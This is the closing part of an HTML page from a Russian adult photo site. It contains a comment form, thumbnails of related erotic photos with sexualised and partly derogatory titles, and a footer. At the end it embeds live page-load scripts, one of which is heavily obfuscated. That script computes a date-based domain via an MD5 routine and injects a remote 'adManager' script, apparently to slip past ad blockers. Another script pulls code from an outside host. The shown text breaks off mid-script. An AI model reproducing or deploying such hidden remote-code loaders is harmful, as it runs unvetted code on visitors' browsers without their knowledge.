srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
</div>



<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>

<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />

</div>
</div>
</div>
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="1702"><input type="hidden" name="user_hash" value="e0ec32d777c61a832afa6ca3b7f8d3e25bc65668"></form>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
</div>
</div>

<div class="section">
<div class="section__title section__header"><span>Похожие</span> фото:</div>
<div class="section__content section__items d-flex jc-flex-start">
<div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/krasivye/794-malyshka-vozle-basseyna.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2012-07/thumbs/1341708259_1330868250www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Малышка возле бассейна">
</div>
<div class="thumb-item__title">Малышка возле бассейна</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/siski/686-shikarnye-siski-vozle-basseyna.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2012-07/thumbs/1341444929_1329044752www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Шикарные сиськи возле бассейна">
</div>
<div class="thumb-item__title">Шикарные сиськи возле бассейна</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/sport/1736-krasotka-s-makiyazhem-vozle-basseyna.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2013-07/thumbs/1373870391_1309375473www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Красотка с макияжем возле бассейна">
</div>
<div class="thumb-item__title">Красотка с макияжем возле бассейна</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/znamenitosti/761-pyshnogrudaya-babenka-vozle-basseyna.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2012-07/thumbs/1341625557_1330105371www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Пышногрудая бабенка возле бассейна">
</div>
<div class="thumb-item__title">Пышногрудая бабенка возле бассейна</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/hudenkie/1803-razdetaya-shalava-poziruet-u-basseyna.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2013-07/thumbs/1374787344_crissymbkni001.jpg&w=268&h=402&zc=1" alt="Раздетая шалава позирует у бассейна">
</div>
<div class="thumb-item__title">Раздетая шалава позирует у бассейна</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/smuglie/1361-mulatka-zagoraet-vozle-basseyna.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2013-01/thumbs/1358889947_1358872186www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Мулатка загорает возле бассейна.">
</div>
<div class="thumb-item__title">Мулатка загорает возле бассейна.</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/pilotki/1726-milashka-hvastaetsya-svoim-telom.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2013-07/thumbs/1373865210_1309458076www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Милашка хвастается своим телом">
</div>
<div class="thumb-item__title">Милашка хвастается своим телом</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/smuglie/3143-zagorelaya-milashka-s-dlinnymi-nozhkami-na-krovati.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2014-12/1419613455_1.jpg&w=268&h=402&zc=1" alt="Загорелая милашка с длинными ножками на кровати">
</div>
<div class="thumb-item__title">Загорелая милашка с длинными ножками на кровати</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/hudenkie/1053-obnazhennaya-aziatka-vozle-basseyna.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2012-09/thumbs/1347790180_1329982719www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Обнаженная азиатка возле бассейна">
</div>
<div class="thumb-item__title">Обнаженная азиатка возле бассейна</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/domash/832-krasivaya-milashka-vozle-korichnevogo-divana.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2012-07/thumbs/1341740066_1331626261www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Красивая милашка возле коричневого дивана">
</div>
<div class="thumb-item__title">Красивая милашка возле коричневого дивана</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/nudisty/3924-derevenskaya-nudistka-poziruet-vozle-reki.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2017-04/1491150176_1479030972_1370_krasivaja_molodukha_na_prirode_big_3-1.jpg&w=268&h=402&zc=1" alt="Деревенская нудистка позирует возле реки">
</div>
<div class="thumb-item__title">Деревенская нудистка позирует возле реки</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/siski/1743-pornozvezda-na-otdyhe-vozle-basseyna.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2013-07/thumbs/1373882436_1309375527www.xuk.ru1.jpg&w=268&h=402&zc=1" alt="Порнозвезда на отдыхе возле бассейна">
</div>
<div class="thumb-item__title">Порнозвезда на отдыхе возле бассейна</div></a>
</div></div>
</div>
</div>

</article></div>

</main>
<!-- END MAIN -->
</div>
<!-- END COLUMNS -->




</div>
<!-- END CONTENT -->
<script type='text/javascript' src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script type='text/javascript' data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<footer class="footer d-flex ai-center">
<a href="/" class="footer__logo logo">Topdevka<span>.com</span></a>
<div class="footer__desc stretch-free-width">
<ul class="footer__menu submenu d-flex jc-flex-start">
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a></li>
</ul>
<div class="footer__copyright"><br>Сайт эро | Abuse: pw-eadfa30d4ec636fb982236f8c8df2956@privacyguardian.org  | (c) 2011-2025</div>
</div>
<div class="footer__counter"><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')
</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=873bf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=873bf" defer></script>
<script src="/templates/Shablon4/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e0ec32d777c61a832afa6ca3b7f8d3e25bc65668';
var dle_group      = 5;
var dle_skin       = 'Shablon4';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85047,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var 